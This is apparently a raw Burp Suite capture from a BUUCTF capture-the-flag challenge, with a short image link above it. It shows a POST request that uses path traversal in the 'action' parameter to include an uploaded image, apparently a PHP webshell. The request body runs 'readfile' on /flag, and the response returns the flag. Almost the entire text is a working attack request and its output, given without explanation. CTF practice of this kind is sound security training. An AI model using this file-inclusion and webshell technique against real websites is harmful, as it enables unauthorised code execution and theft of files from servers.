 Go
Cancel
<
>
Target: http://8ebb02fd-d153-4801-a104-0da7ec58a462.node3.buuoj.cn
?
Request
Raw
Params
Headers
Hex
POST /index.php?action=../../../../app/adminpic/-xx158550109630.jpg HTTP/1.1
Host: 8ebb02fd-d153-4801-a104-0da7ec58a462.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Cache: no-cache
Origin: moz-extension://b50f4e7a-46ce-455c-9e88-8e63f9d15aa2
Content-Length: 31
Connection: close
Cookie: PHPSESSID=r8gq3bh41h899tuquthqmoefe3
xxx=print_r(readfile([/flag]));
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 29 Mar 2020 17:00:53 GMT
Content-Type: text/html;charset=UTF-8
Content-Length: 72
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.9-1ubuntu4.11
print_r(readfile('/flag'));flag{5a76a23d-79cc-4158-b517-3c36334e85fd}
43